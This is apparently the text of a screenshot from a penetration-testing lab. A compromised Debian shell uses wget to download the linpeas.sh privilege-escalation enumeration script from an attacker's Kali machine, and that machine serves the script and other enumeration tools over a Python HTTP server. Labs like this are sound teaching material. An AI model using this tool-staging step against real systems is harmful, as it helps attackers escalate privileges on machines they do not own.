 user@debian: /tmp
12:18 AM
user@debian:/tmp
user@debian:/tmp$ wget http://10.10.10.5/linpeas.sh
--2021-08-25 20:18:28--  http://10.10.10.5/linpeas.sh
Connecting to 10.10.10.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 462475 (452K) [text/x-sh]
Saving to: “linpeas.sh”
100%[====================>] 462,475     --.-K/s   in 0.05s
2021-08-25 20:18:28 (8.70 MB/s) - “linpeas.sh” saved [462475/4
62475]
user@debian:/tmp$ ls
backup.tar.gz  linpeas.sh  useless
user@debian:/tmp$ _
[kali:~]$ cd Desktop/Linux-Enum
[kali:~/Desktop/Linux-Enum]$ ls
les.sh  LinEnum.sh  linpeas.sh
[kali:~/Desktop/Linux-Enum]$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.15 - - [25/Aug/2021 17:18:30] "GET /linpeas.sh HTTP/1.0" 200 -
_